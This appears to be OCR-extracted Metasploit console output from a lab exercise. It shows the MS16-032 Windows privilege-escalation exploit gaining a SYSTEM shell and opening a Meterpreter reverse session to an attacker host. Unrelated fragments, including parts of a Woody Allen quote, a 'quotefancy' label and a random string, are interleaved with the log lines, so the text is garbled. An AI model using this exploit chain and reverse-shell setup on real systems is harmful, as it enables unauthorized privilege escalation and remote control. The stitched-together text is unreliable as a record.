 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.104:4445
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\tfgNaLZnSersU.ps1...
[*] Compressing script contents...
[+] Compressed size: 3596
[*] Executing exploit script...
I'm not anti-
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2572
I'm just not
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2568
[+] Resuming thread..
Woody Allen
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
quotefancy
kgw2Ws4cAtFNaiVm06tbe6YpZQwZI5FG
[+] Executed on target machine.
[*] Sending stage (175174 bytes) to 10.129.100.149
[*] Meterpreter session 2 opened (10.10.14.104:4445 -> 10.129.100.149:49182) at 2021-02-20 11:51:12 -0500